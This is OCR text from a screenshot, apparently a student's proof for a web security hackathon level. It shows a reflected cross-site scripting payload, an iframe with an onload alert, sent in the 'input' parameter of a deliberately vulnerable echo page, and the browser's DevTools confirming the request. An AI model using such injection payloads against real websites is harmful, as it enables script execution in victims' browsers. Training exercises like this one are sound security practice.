 gummadvy-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gues
Activities
Google Chrome
Feb 8 01:23
WhatsApp
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<iframe%20src="."%20onload="alert(%27Level%204:%20Hacked%20by%20Vamshi...
...-hackathon.eastus.cloudapp.azure.com says
Level 4: Hacked by Vamshi Reddy Gummadi
OK
Elements Console Sources Network
2
Preserve log Disable cache No throttling
Invert Hide data URLs Hide extension URLs
Doc CSS JS Font Img Media Manifest WS Wasm Other
response cookies Blocked requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms
Name Headers Payload Preview Response Initiator Timing
ec...
Query String Parameters view source view URL-encoded
lev...
input: <iframe src="." onload="alert('Level 4: Hacked by Vamshi Reddy G
madi')"></iframe>
2 reque